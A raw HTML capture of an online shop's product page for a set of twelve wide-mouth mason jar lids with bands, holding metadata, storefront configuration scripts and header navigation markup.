

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecomptoiramericain.com/en/band-and-lids/753-boite-de-couvercles-wide-made-in-usa.html
body_size: 26908
content:
<!doctype html>
<html lang="en-US"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Wide Mouth Jar Lids with Bands Set of 12⎟ BALL mason jar⎟ LE COMPTOIR AMERICAIN</title>
  
    
  
  <meta name="description" content="Wide Mouth Jar Lids with Bands Set of 12">
  <meta name="keywords" content="cuppow,bnto,lunchbox,ball mason jar">
        <link rel="canonical" href="https://www.lecomptoiramericain.com/en/band-and-lids/753-boite-de-couvercles-wide-made-in-usa.html">
    
          <link rel="alternate" href="https://www.lecomptoiramericain.com/fr/cerclages-opercules/753-boite-de-couvercles-wide-made-in-usa.html" hreflang="fr">
          <link rel="alternate" href="https://www.lecomptoiramericain.com/en/band-and-lids/753-boite-de-couvercles-wide-made-in-usa.html" hreflang="en-us">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Le Comptoir Americain",
    "url" : "https://www.lecomptoiramericain.com/en/",
        "logo": {
      "@type": "ImageObject",
        "url":"https://www.lecomptoiramericain.com/img/logo-1648573139.jpg"
    }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lecomptoiramericain.com/en/",
      "name": "Le Comptoir Americain"
    },
    "name": "Wide Mouth Jar Lids with Bands Set of 12⎟ BALL mason jar⎟ LE COMPTOIR AMERICAIN",
    "url":  "https://www.lecomptoiramericain.com/en/band-and-lids/753-boite-de-couvercles-wide-made-in-usa.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://www.lecomptoiramericain.com/en/"
              },                    {
              "@type": "ListItem",
              "position": 2,
              "name": "Mason Jars",
              "item": "https://www.lecomptoiramericain.com/en/214-mason-jars"
              },                    {
              "@type": "ListItem",
              "position": 3,
              "name": "Mason Jars lids",
              "item": "https://www.lecomptoiramericain.com/en/210-mason-jars-lids"
              },                    {
              "@type": "ListItem",
              "position": 4,
              "name": "Band and lids",
              "item": "https://www.lecomptoiramericain.com/en/323-band-and-lids"
              },                    {
              "@type": "ListItem",
              "position": 5,
              "name": "Wide Mouth Jar Lids with Bands Set of 12",
              "item": "https://www.lecomptoiramericain.com/en/band-and-lids/753-boite-de-couvercles-wide-made-in-usa.html"
              }              ]
          }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Wide Mouth Jar Lids with Bands Set of 12",
    "description": "Wide Mouth Jar Lids with Bands Set of 12",
    "category": "Band and lids",
    "image" :"https://www.lecomptoiramericain.com/3243-home_default/boite-de-couvercles-wide-made-in-usa.jpg",    "sku": "J40000",
    "mpn": "J40000"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Le Comptoir Americain"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.350000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Wide Mouth Jar Lids with Bands Set of 12",
      "price": "29.5",
      "url": "https://www.lecomptoiramericain.com/en/band-and-lids/753-boite-de-couvercles-wide-made-in-usa.html",
      "priceValidUntil": "2026-02-05",
              "image": ["https://www.lecomptoiramericain.com/3243-large_default/boite-de-couvercles-wide-made-in-usa.jpg"],
            "sku": "J40000",
      "mpn": "J40000",
                                              "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Le Comptoir Americain"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Wide Mouth Jar Lids with Bands Set of 12⎟ BALL mason jar⎟ LE COMPTOIR AMERICAIN" />
    <meta property="og:description" content="Wide Mouth Jar Lids with Bands Set of 12" />
    <meta property="og:url" content="https://www.lecomptoiramericain.com/en/band-and-lids/753-boite-de-couvercles-wide-made-in-usa.html" />
    <meta property="og:site_name" content="Le Comptoir Americain" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lecomptoiramericain.com/img/favicon.ico?1664265711">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.lecomptoiramericain.com/img/favicon.ico?1664265711">


  

    <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/netreviews/views/css/avisverifies-template1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/sweetalert.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/shadowbox/shadowbox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/recaptchapro/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/tmproductvideos/css/tmproductvideos.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/headerduplicate_2602395016.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/footerduplicate_3740001248.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/profiles/profile2336849917.css" type="text/css" media="all">



    


    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en" ></script>


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_XOCORA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajax_url = "\/modules\/popnewsletter\/ajax.php?token=42243736b55216ae209774f5321bd0ddf7009c2e";
        var ajaxsearch = "1";
        var appagebuilderToken = "979d6386905055a31f757d5f78f7d5be";
        var check_bellow = "Please check below:";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.lecomptoiramericain.com\/en\/module\/leoproductsearch\/productsearch";
        var leo_token = "979d6386905055a31f757d5f78f7d5be";
        var leoproductsearch_static_token = "979d6386905055a31f757d5f78f7d5be";
        var leoproductsearch_token = "5399ae763ea511d1300fa6f14267c9a0";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.lecomptoiramericain.com\/en\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.lecomptoiramericain.com\/en\/my-account";
        var lql_redirect = "0";
        var main_bg_color = "#eaeaea";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var p_version = "1.7";
        var popup_id = "1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lecomptoiramericain.com\/en\/band-and-lids\/753-boite-de-couvercles-wide-made-in-usa.html","meta":{"title":"Wide Mouth Jar Lids with Bands Set of 12\u239f BALL mason jar\u239f LE COMPTOIR AMERICAIN","description":"Wide Mouth Jar Lids with Bands Set of 12","keywords":"cuppow,bnto,lunchbox,ball mason jar","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-753":true,"product-Wide Mouth Jar Lids with Bands Set of 12":true,"product-id-category-323":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Le Comptoir Americain","logo":"https:\/\/www.lecomptoiramericain.com\/img\/logo-1648573139.jpg","stores_icon":"https:\/\/www.lecomptoiramericain.com\/img\/logo_stores.png","favicon":"https:\/\/www.lecomptoiramericain.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.lecomptoiramericain.com\/","current_url":"https:\/\/www.lecomptoiramericain.com\/en\/band-and-lids\/753-boite-de-couvercles-wide-made-in-usa.html","shop_domain_url":"https:\/\/www.lecomptoiramericain.com","img_ps_url":"https:\/\/www.lecomptoiramericain.com\/img\/","img_cat_url":"https:\/\/www.lecomptoiramericain.com\/img\/c\/","img_lang_url":"https:\/\/www.lecomptoiramericain.com\/img\/l\/","img_prod_url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/","img_manu_url":"https:\/\/www.lecomptoiramericain.com\/img\/m\/","img_sup_url":"https:\/\/www.lecomptoiramericain.com\/img\/su\/","img_ship_url":"https:\/\/www.lecomptoiramericain.com\/img\/s\/","img_store_url":"https:\/\/www.lecomptoiramericain.com\/img\/st\/","img_col_url":"https:\/\/www.lecomptoiramericain.com\/img\/co\/","img_url":"https:\/\/www.lecomptoiramericain.com\/themes\/leo_xocora\/assets\/img\/","css_url":"https:\/\/www.lecomptoiramericain.com\/themes\/leo_xocora\/assets\/css\/","js_url":"https:\/\/www.lecomptoiramericain.com\/themes\/leo_xocora\/assets\/js\/","pic_url":"https:\/\/www.lecomptoiramericain.com\/upload\/","pages":{"address":"https:\/\/www.lecomptoiramericain.com\/en\/address","addresses":"https:\/\/www.lecomptoiramericain.com\/en\/addresses","authentication":"https:\/\/www.lecomptoiramericain.com\/en\/login","cart":"https:\/\/www.lecomptoiramericain.com\/en\/cart","category":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=category","cms":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=cms","contact":"https:\/\/www.lecomptoiramericain.com\/en\/contact-us","discount":"https:\/\/www.lecomptoiramericain.com\/en\/discount","guest_tracking":"https:\/\/www.lecomptoiramericain.com\/en\/guest-tracking","history":"https:\/\/www.lecomptoiramericain.com\/en\/order-history","identity":"https:\/\/www.lecomptoiramericain.com\/en\/identity","index":"https:\/\/www.lecomptoiramericain.com\/en\/","my_account":"https:\/\/www.lecomptoiramericain.com\/en\/my-account","order_confirmation":"https:\/\/www.lecomptoiramericain.com\/en\/order-confirmation","order_detail":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.lecomptoiramericain.com\/en\/order-follow","order":"https:\/\/www.lecomptoiramericain.com\/en\/order","order_return":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.lecomptoiramericain.com\/en\/credit-slip","pagenotfound":"https:\/\/www.lecomptoiramericain.com\/en\/page-not-found","password":"https:\/\/www.lecomptoiramericain.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lecomptoiramericain.com\/en\/prices-drop","product":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=product","search":"https:\/\/www.lecomptoiramericain.com\/en\/search","sitemap":"https:\/\/www.lecomptoiramericain.com\/en\/sitemap","stores":"https:\/\/www.lecomptoiramericain.com\/en\/stores","supplier":"https:\/\/www.lecomptoiramericain.com\/en\/supplier","register":"https:\/\/www.lecomptoiramericain.com\/en\/login?create_account=1","order_login":"https:\/\/www.lecomptoiramericain.com\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.lecomptoiramericain.com\/fr\/cerclages-opercules\/753-boite-de-couvercles-wide-made-in-usa.html","en-us":"https:\/\/www.lecomptoiramericain.com\/en\/band-and-lids\/753-boite-de-couvercles-wide-made-in-usa.html"},"theme_assets":"\/themes\/leo_xocora\/assets\/","actions":{"logout":"https:\/\/www.lecomptoiramericain.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-medium_default.jpg","width":250,"height":250},"home_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-home_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-medium_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lecomptoiramericain.com\/en\/"},{"title":"Mason Jars","url":"https:\/\/www.lecomptoiramericain.com\/en\/214-mason-jars"},{"title":"Mason Jars lids","url":"https:\/\/www.lecomptoiramericain.com\/en\/210-mason-jars-lids"},{"title":"Band and lids","url":"https:\/\/www.lecomptoiramericain.com\/en\/323-band-and-lids"},{"title":"Wide Mouth Jar Lids with Bands Set of 12","url":"https:\/\/www.lecomptoiramericain.com\/en\/band-and-lids\/753-boite-de-couvercles-wide-made-in-usa.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769014951,"static_token":"979d6386905055a31f757d5f78f7d5be","token":"5399ae763ea511d1300fa6f14267c9a0","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.lecomptoiramericain.com\/en\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.lecomptoiramericain.com\/en\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var shadow_box_delay_time = 1500;
        var shadow_box_height = 380;
        var shadow_box_width = 375;
        var show_popup = 1;
        var site_key = "6Lcv70EUAAAAAHOgecn5KoYFkDz16NcXOcczJcs9";
        var swal_error_already_exist = "Your email is already in our database.";
        var swal_error_bad_email = "You did not enter a proper email.";
        var swal_mail_send_issue = "Your registration is successful but the email could not be sent, either caused by a misconfiguration or the mail server not responding.";
        var swal_title_failed = "wal_title_failed.";
        var swal_title_valid = "Thank you!";
        var swal_unknown_error = "Unknown error. Please try again.";
        var swal_valid = "You will now receive our newsletters!";
        var text_no_product = "Don't have products";
        var text_results_count = "results";
        var there_is1 = "There is 1 error";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.lecomptoiramericain.com\/en\/module\/leofeature\/LeoProductAttribute";
        var validate_first = "I am not a robot then click again on subscribe";
        var whitelist_m = "";
        var whitelisted = false;
        var width_cart_item = "265";
        var wrong_captcha = "Wrong captcha.";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.lecomptoiramericain.com/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>

<meta class="netreviewsWidget" id="netreviewsWidgetNum7085" data-jsurl="https://cl.avis-verifies.com/fr/cache/2/5/0/2507a87b-1fc7-9814-812b-4c4d1eb611f4/widget4/widget21-7085_script.js"/><script src="https://cl.avis-verifies.com/fr/widget4/widget21.min.js"></script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<!---->

<script type="text/javascript">
	if (typeof kiwik === "undefined"){
		var kiwik = {};
	}

	if(typeof kiwik.hoverimages === "undefined"){
		kiwik.hoverimages = {
			SELECTOR : "li.ajax_block_product, .product-image-wrapper, .thumbnail-container .product-thumbnail",
			BASE : "/modules/",
			VERSION : "0",//not module version but if prestashop is 1.5 or not
			TRANSITION : "fade",
			TRANSITION_DURATION : 500
		}
	}

</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://www.lecomptoiramericain.com/3243-large_default/boite-de-couvercles-wide-made-in-usa.jpg">
  
      <meta property="product:pretax_price:amount" content="24.583333">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="29.5">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.350000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-en country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-753 product-wide-mouth-jar-lids-with-bands-set-of-12 product-id-category-323 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-9 col-md-6 col-sm-12 col-xs-12 col-sp-12 hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block text-top center ApHtml">
	                    <div class="block_content"><div>Free delivery to metropolitain France from 150€ (to private customers only)</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 nav-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown float-xs-left float-sm-right popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <span class="hidden-xs-up">Language:</span>
    <span>English</span>
    <i class="fal fa-angle-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://www.lecomptoiramericain.com/fr/cerclages-opercules/753-boite-de-couvercles-wide-made-in-usa.html" class="dropdown-item" data-iso-code="fr">
	  <img src="https://www.lecomptoiramericain.com/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li  class="current" >
          <a href="https://www.lecomptoiramericain.com/en/band-and-lids/753-boite-de-couvercles-wide-made-in-usa.html" class="dropdown-item" data-iso-code="en">
	  <img src="https://www.lecomptoiramericain.com/img/l/2.jpg" alt="en" width="16" height="11" />
	  English
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 search-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.lecomptoiramericain.com/en/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No products found">
                <input type="hidden" name="leoproductsearch_static_token" value="979d6386905055a31f757d5f78f7d5be"/>
		    	<label>Search products:</label>
		<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Search"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-12 center-wt logo-menu-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo">    <a href="https://www.lecomptoiramericain.com/en/">        <img class="logo img-fluid" src="https://www.lecomptoiramericain.com/img/logo-1648573139.jpg" alt="Le Comptoir Americain">        </a>    </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-8 nav-right icon-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApQuicklogin.tpl -->
<div class="ApQuicklogin">
			                                <a href="javascript:void(0)" 
               class="leo-quicklogin-nav leo-quicklogin" 
               data-enable-sociallogin="enable" 
               data-type="popup" 
               data-layout="login"
                              title="Quick Login"
               rel="nofollow">
                <i class="material-icons">&#xE851;</i>
                <span class="hidden-sm-down">Quick Login</span>
            </a>
            	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.lecomptoiramericain.com/en/module/ps_shoppingcart/ajax">
    <div class="header ">
            <span class="icon">
        <i class="fa-light fa-bag-shopping shopping-cart"></i>
      </span>
                <span class="cart-products-count">0</span>
        
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 menu-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_3716600115" class="ApMegamenu">
			    
                <nav data-megamenu-id="3716600115" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3716600115">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3716600115"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.lecomptoiramericain.com/en/new-products" target="_self">
                            
                            <span class="menu-title">New Products</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-4" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/214-mason-jars" target="_self">

                    
                    <span class="menu-title">Mason jars</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
